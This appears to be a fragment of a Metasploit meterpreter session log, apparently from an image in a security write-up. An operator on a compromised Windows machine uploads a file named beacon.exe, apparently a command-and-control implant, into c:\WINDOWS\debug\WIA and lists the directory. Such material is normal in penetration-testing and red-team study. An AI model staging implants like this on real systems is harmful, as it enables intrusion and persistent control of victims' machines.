 meterpreter > pwd
c:\WINDOWS\debug\WIA
meterpreter > upload /tmp/beacon.exe
[*] uploading  : /tmp/beacon.exe -> beacon.exe
[*] uploaded   : /tmp/beacon.exe -> beacon.exe
meterpreter > ls
No entries exist in c:\WINDOWS\debug\WIA
meterpreter >